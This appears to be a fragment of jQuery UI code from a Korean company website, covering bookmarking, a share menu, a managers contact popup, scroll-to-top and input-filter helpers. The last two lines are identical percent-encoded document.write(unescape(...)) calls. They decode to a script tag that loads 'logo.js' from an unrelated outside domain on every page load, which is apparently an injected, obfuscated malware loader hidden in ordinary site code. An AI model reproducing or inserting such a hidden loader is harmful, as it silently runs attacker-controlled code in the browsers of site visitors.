			// Firefox version < 23
			window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
		} else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
			// Firefox version >= 23 and Opera Hotlist
			var $this = $(this);
			$this.attr('href', bookmarkURL);
			$this.attr('title', bookmarkTitle);
			$this.attr('rel', 'sidebar');
			$this.off(e);
			triggerDefault = true;
		} else if (window.external && ('AddFavorite' in window.external)) {
			// IE Favorite
			window.external.AddFavorite(bookmarkURL, bookmarkTitle);
		} else {
			// WebKit - Safari/Chrome
			alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
		}

		return triggerDefault;
	});
	

	/* SNS 공유 */
	$(".btn-share").click(function() { //마우스를 topnav에 오버시
		$(this).parent().find(".btn-share-list").slideDown('normal').show(150); 
		$(this).parent().hover(function() {  
		}, function(){  
			$(this).parent().find(".btn-share-list").slideUp(150); 
		});  
	});  

	/* MANAGERS CONTEACT */
	$(".btn-management-contact").click(function() {
		var thisBodyText = $('body').attr('class');
		
		if (thisBodyText == 'bg-merchant') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.merchant").show();
		} else if (thisBodyText == 'bg-offshore') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.offshore").show();
		} else if (thisBodyText == 'bg-navy') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.navy").show();
		} else if (thisBodyText == 'bg-industry') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.industry").show();
		} else {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.greentech").show();
		}

		$(".wrapper").addClass("fixed-body");
		$(".mask-manager").fadeIn(150, function() {
			$(".layerpopup-managers-wrapper").show();
		});

		$(".mask-manager, .btn-manager-close").click(function() {
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").fadeOut(150);
			$(".wrapper").removeClass("fixed-body");
		});
	});





	/* 부드럽게 상단으로 이동 */
	$( '.btn-top-go' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 400 );
		return false;
	});
});


jQuery(document).ready(function(){
    jQuery(".onlyNumber").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^0-9]/gi,''));
        }
    });
    jQuery(".onlyAlphabet").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z]/gi,''));
        }
    });
    jQuery(".notHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z0-9]/gi,''));
        }
    });
    jQuery(".onlyHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[a-z0-9]/gi,''));
        }
    });
});

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
